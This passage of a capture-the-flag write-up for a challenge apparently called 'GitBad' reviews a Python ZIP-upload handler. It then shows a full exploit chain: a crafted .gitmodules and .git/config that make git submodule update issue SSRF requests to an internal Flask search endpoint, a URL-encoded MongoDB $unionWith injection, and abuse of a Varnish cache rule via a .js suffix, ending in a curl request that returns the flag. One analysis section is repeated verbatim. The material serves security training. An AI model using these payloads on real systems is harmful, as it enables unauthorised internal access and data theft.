os.unlink(extraction_path)
return {"success": False, "error": "Malicious ZIP file detected - symlink creation attempt"}
# Check if .git directory exists in the extracted directory
git_dir = None
# First check if .git is directly in extract_dir
if os.path.exists(os.path.join(extract_dir, '.git')):
git_dir = extract_dir
else:
# Search in subdirectories up to 2 levels deep
for root, dirs, files in os.walk(extract_dir):
depth = root[len(extract_dir):].count(os.sep)
if depth <= 2 and '.git' in dirs:
git_dir = root
break
if not git_dir:
shutil.rmtree(extract_dir)
return {"success": False, "error": "No Git repository found. ZIP must contain .git directory in root or main folder."}
# Check if .git/config contains fsmonitor
git_config_path = os.path.join(git_dir, '.git', 'config')
if os.path.exists(git_config_path):
with open(git_config_path, 'r') as config_file:
config_content = config_file.read()
if 'fsmonitor' in config_content.lower():
shutil.rmtree(extract_dir)
return {"success": False, "error": "Malicious Git repository detected - fsmonitor found in .git/config"}
# Run git submodule update --init --recursive
result = run_git_submodule_update(git_dir)
# Clean up extracted files after processing
shutil.rmtree(extract_dir)
return result
except zipfile.BadZipFile:
return {"success": False, "error": "Invalid or corrupted ZIP file"}
except Exception as e:
# Clean up on error
if extract_dir and os.path.exists(extract_dir):
shutil.rmtree(extract_dir)
return {"success": False, "error": f"Processing failed: {str(e)}"}
def run_git_submodule_update(git_dir):
"""
Runs git submodule update --init --recursive in the specified directory
"""
try:
result = subprocess.run(
['git', 'submodule', 'update', '--init', '--recursive'],
cwd=git_dir,
capture_output=True,
text=True,
timeout=10
)
if result.returncode == 0:
# Success
output_msg = "Git submodules updated successfully!"
if result.stdout.strip():
output_msg += f"\nOutput: {result.stdout.strip()}"
return {"success": True, "message": output_msg}
else:
error_msg = "Git submodule update failed"
if result.stderr.strip():
error_msg += f": {result.stderr.strip()}"
return {"success": False, "error": error_msg}
except subprocess.TimeoutExpired:
return {"success": False, "error": "Git command timed out (>10 seconds)"}
except FileNotFoundError:
return {"success": False, "error": "Git is not installed on the server"}
except Exception as e:
return {"success": False, "error": f"Git command execution failed: {str(e)}"}
The only dangerous line in utils/file_utils.py is the one that
blindly runs Git inside a ZIP the user just uploaded:
result = run_git_submodule_update(git_dir) # ← no sanitisation
run_git_submodule_update() executes
git submodule update --init --recursive
under three important conditions that make it an SSRF gadget:
| Condition | Why it matters |
|---|---|
Everything in the ZIP is fully user-controlled, including .gitmodules and .git/config. |
The attacker decides which submodules Git will fetch and how. |
Git is invoked with network access and all protocols enabled (protocol.file.allow is not restricted, no --depth, no --filter, no --jobs=0, no -c uploadpack.allowReachableSHA1InWant=false, etc.). |
Git happily issues outbound HTTP/HTTPS/file requests to whatever URL is listed in the attacker’s .gitmodules. |
The server is on the same Docker network as Mongo/Flask (and 127.0.0.1 is whitelisted inside /api/search). |
An attacker can point a submodule URL at the internal Flask endpoint and smuggle any query parameters they like. |
The only dangerous line in utils/file_utils.py is the one that
blindly runs Git inside a ZIP the user just uploaded:
result = run_git_submodule_update(git_dir) # ← no sanitisation
run_git_submodule_update() executes
git submodule update --init --recursive
under three important conditions that make it an SSRF gadget:
| Condition | Why it matters |
|---|---|
Everything in the ZIP is fully user-controlled, including .gitmodules and .git/config. |
The attacker decides which submodules Git will fetch and how. |
Git is invoked with network access and all protocols enabled (protocol.file.allow is not restricted, no --depth, no --filter, no --jobs=0, no -c uploadpack.allowReachableSHA1InWant=false, etc.). |
Git happily issues outbound HTTP/HTTPS/file requests to whatever URL is listed in the attacker’s .gitmodules. |
The server is on the same Docker network as Mongo/Flask (and 127.0.0.1 is whitelisted inside /api/search). |
An attacker can point a submodule URL at the internal Flask endpoint and smuggle any query parameters they like. |
What the attacker does
- Create a ZIP that contains a legitimate
.gitdirectory plus a
.gitmodulesfile such as:
[submodule "probe"]
path = probe
url = http://127.0.0.1:5000/api/search?debug=true&filter={...}
(filter={...} is URL-encoded JSON that performs a $unionWith on the
config collection to read type:"flag".)
-
Upload the ZIP to
/api/upload.
process_git_repo()extracts it and calls Git. -
Git tries to clone the submodule; that causes an HTTP GET to
http://127.0.0.1:5000/api/search?debug=true&filter=...
-
Flask returns JSON containing the flag; Git can’t parse it as a repo
and fails, but the response (or at least the requested URL) lands on
stderr. -
run_git_submodule_update()captures stderr and puts it straight into
the JSON response of/api/upload, so the attacker sees the flag.
We can Build this malicious repo and see how it will work.
┌──(twilight㉿xtromera)-[~/…/GitBad/new/solution/gitbad-ssrf]
└─$ ls -la
total 20
drwxrwxr-x 3 twilight twilight 4096 Jul 15 14:31 .
drwxrwxr-x 3 twilight twilight 4096 Jul 15 14:31 ..
drwxrwxr-x 8 twilight twilight 4096 Jul 13 21:07 .git
-rw-r--r-- 1 twilight twilight 445 Jul 13 20:55 .gitmodules
-rw-r--r-- 1 twilight twilight 2 Jul 13 16:28 README
┌──(twilight㉿xtromera)-[~/…/GitBad/new/solution/gitbad-ssrf]
└─$ tree .git
.git
├── COMMIT_EDITMSG
├── config
├── description
├── HEAD
├── hooks
│ ├── applypatch-msg.sample
│ ├── commit-msg.sample
│ ├── fsmonitor-watchman.sample
│ ├── post-update.sample
│ ├── pre-applypatch.sample
│ ├── pre-commit.sample
│ ├── pre-merge-commit.sample
│ ├── prepare-commit-msg.sample
│ ├── pre-push.sample
│ ├── pre-rebase.sample
│ ├── pre-receive.sample
│ ├── push-to-checkout.sample
│ ├── sendemail-validate.sample
│ └── update.sample
├── index
├── info
│ └── exclude
├── logs
│ ├── HEAD
│ └── refs
│ └── heads
│ └── master
├── modules
├── objects
│ ├── 17
│ │ └── eabdb0921286c7eeb9a52b4e3449729c1afe7f
│ ├── 31
│ │ └── a27c1ea04d31069697ef9168e2085867946ce3
│ ├── 3f
│ │ └── cf9cafc0f52779237110b21a7f0af50dab4ae3
│ ├── 46
│ │ └── f8441e2fde9c4d0e1d50c96e61efc769831360
│ ├── 58
│ │ └── 7be6b4c3f93f93c489c0111bba5596147a26cb
│ ├── 59
│ │ └── a0d332be79581a6ac80ffe5850544fc61dfeb2
│ ├── 71
│ │ └── 378187800a15616aec81f8b23fecc2b22db88a
│ ├── 78
│ │ └── 556b4ea1b2c64c5610f10250d849f66183b37d
│ ├── 80
│ │ ├── 2f502578669a77ccb7cb62d1f3dd154cf4ebb9
│ │ └── ca17828ac9be05f8bab19d99a0a80ebc3fa653
│ ├── a7
│ │ └── e922e99542273b1c157ceec3a4e6786c73a9e0
│ ├── ae
│ │ └── 481417d07b9fccbb82d84fee5dc385fec06e54
│ ├── af
│ │ └── d9b9c4217d72841c88b19b226fea48501fa0a7
│ ├── c1
│ │ └── 7eaea6177b49f6874eed9fbc4ccad48afe86d9
│ ├── d3
│ │ └── e16dbd234df6afeef3a14dd1d16d56ad616295
│ ├── f5
│ │ └── b7d97312bfb5c5afb07a977a755941d724556b
│ └── ff
│ └── 64b7c729cfcf93e2f41bd2edc9c26d28e47ff5
└── refs
└── heads
└── master
26 directories, 40 files
With .gitmodules.
└─$ cat .gitmodules
[submodule "pwn"]
path = pwn
url = http://127.0.0.1:5000/api/search?debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24project%22%3A%7B%22_id%22%3A0%2C%22fatal%3A%22%3A%7B%22%24concat%22%3A%5B%22%20%22%2C%22%24value%22%5D%7D%7D%7D%5D%7D%7D%5D%7D%7D&pad=
update = checkout
ignore = all
Look at the pad parameter at the end to cancel any attributes GIT will put on the URL when processing it.
config file.
└─$ cat .git/config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[user]
email = x@x.x
name = x
[http "http://127.0.0.1:5000/"]
extraHeader = Pragma: stderr
extraHeader = X-Forwarded-For: 127.0.0.1
[http]
transferstderr = true
saveBody = true
[submodule "pwn"]
active = true
url = http://127.0.0.1:5000/api/search?debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24project%22%3A%7B%22_id%22%3A0%2C%22fatal%3A%22%3A%7B%22%24concat%22%3A%5B%22%20%22%2C%22%24value%22%5D%7D%7D%7D%5D%7D%7D%5D%7D%7D&pad=
update = checkout
ZIP the directory and upload it.

We get this error.
{"error":"Git submodule update failed: Cloning into '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn'...\nfatal: http://127.0.0.1:5000/api/search?debug=true&filter={"$facet":{"p":[{"$unionWith":{"coll":"config","pipeline":[{"$match":{"type":"flag"}},{"$project":{"_id":0,"fatal:":{"$concat":[" ","$value"]}}}]}}]}}&pad=/info/refs not valid: is this a git repository?\nfatal: clone of 'http://127.0.0.1:5000/api/search?debug=true&filter={"$facet":{"p":[{"$unionWith":{"coll":"config","pipeline":[{"$match":{"type":"flag"}},{"$project":{"_id":0,"fatal:":{"$concat":[" ","$value"]}}}]}}]}}&pad=' into submodule path '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn' failed\nFailed to clone 'pwn'. Retry scheduled\nCloning into '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn'...\nfatal: http://127.0.0.1:5000/api/search?debug=true&filter={"$facet":{"p":[{"$unionWith":{"coll":"config","pipeline":[{"$match":{"type":"flag"}},{"$project":{"_id":0,"fatal:":{"$concat":[" ","$value"]}}}]}}]}}&pad=/info/refs not valid: is this a git repository?\nfatal: clone of 'http://127.0.0.1:5000/api/search?debug=true&filter={"$facet":{"p":[{"$unionWith":{"coll":"config","pipeline":[{"$match":{"type":"flag"}},{"$project":{"_id":0,"fatal:":{"$concat":[" ","$value"]}}}]}}]}}&pad=' into submodule path '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn' failed\nFailed to clone 'pwn' a second time, aborting","success":false}
However, no flag could be seen. We can check the LOGS.

The request was successful and we are supposed to see the flag. However we could not see it because of a STD-error/STD-output process. We will skip the details in this writeup.
If we check the response more attentively.

We can see a CACHE!!!! Why would be a cache in here? We can check the cache configuration.
└─$ cat docker/varnish/default.vcl
vcl 4.1;
backend default {
.host = "127.0.0.1";
.port = "5000";
}
sub vcl_recv {
set req.http.X-Forwarded-For = client.ip;
if (req.url ~ "\.(js|css)(\?.*)?$") {
return (hash);
}
return (pass);
}
sub vcl_hash {
if (req.url ~ "\.(js|css)(\?.*)?$") {
hash_data(req.url);
if (req.http.accept) {
hash_data(req.http.accept);
}
return (lookup);
}
}
sub vcl_backend_response {
if (bereq.url ~ "\.(js|css)(\?.*)?$") {
set beresp.ttl = 10s;
set beresp.http.Cache-Control = "public, max-age=30";
unset beresp.http.Set-Cookie;
unset beresp.http.Vary;
set beresp.http.X-Cacheable = "YES";
}
return (deliver);
}
sub vcl_deliver {
if (obj.hits > 0) {
set resp.http.X-Cache = "HIT";
set resp.http.X-Cache-Hits = obj.hits;
} else {
set resp.http.X-Cache = "MISS";
}
if (req.url ~ "\.(js|css)(\?.*)?$") {
set resp.http.X-Cache-Key = req.url;
set resp.http.X-Cache-TTL = obj.ttl;
}
return (deliver);
}
The request is cached if it ends with js or css.
All we need to do is to add a .js extension at the end of our request, then request it from our machine.
We can see a different response.

And we get the flag
└─$ curl 'http://127.0.0.1:5000/api/search.js?debug=true&filter=%7B%0A%20%20%20%20%20%20%20%20%22%24facet%22%3A%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22p%22%3A%5B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20%22%24unionWith%22%3A%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22coll%22%3A%22config%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22pipeline%22%3A%5B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20%22%24project%22%3A%7B%22_id%22%3A0%2C%22value%22%3A1%7D%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%5D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%5D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D'
[{"p":[{"value":"L3AK{testing}"}]}]